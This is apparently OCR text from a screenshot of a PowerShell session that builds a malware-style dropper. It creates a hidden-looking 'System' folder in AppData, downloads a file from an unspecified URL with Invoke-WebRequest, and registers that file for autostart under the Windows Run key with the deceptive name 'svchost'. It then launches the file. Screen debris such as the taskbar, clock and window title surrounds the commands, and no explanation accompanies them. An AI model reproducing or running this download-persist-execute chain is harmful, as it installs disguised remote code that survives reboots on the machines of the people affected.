 Roaming
Administrator: Windows Powe
Details
PS C:\Users\callb>
PS C:\Users\callb> $dir = "$env:APPDATA\System"
PS C:\Users\callb>
PS C:\Users\callb> if (-not (Test-Path -Path $dir))
>> {
>>     New-Item -ItemType Directory -Path $dir -Force
>> }
    Directory: C:\Users\callb\AppData\Roaming
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----        18/01/2025     13:04                System
PS C:\Users\callb>
PS C:\Users\callb> Start-Sleep -Milliseconds 100
PS C:\Users\callb>
PS C:\Users\callb> Invoke-WebRequest -Uri $url -OutFile $outputFile
PS C:\Users\callb>
PS C:\Users\callb> $regPath = 'HKCU:\Software\Microsoft\Windows\CurrentVersion\Run'
PS C:\Users\callb>
PS C:\Users\callb> $regName = 'svchost'
PS C:\Users\callb>
PS C:\Users\callb> Set-ItemProperty -Path $regPath -Name $regName -Value $outputFile
PS C:\Users\callb>
PS C:\Users\callb> Start-Process -FilePath $outputFile
PS C:\Users\callb>
7 items
1
Search
myhp
13:05
18/01/2025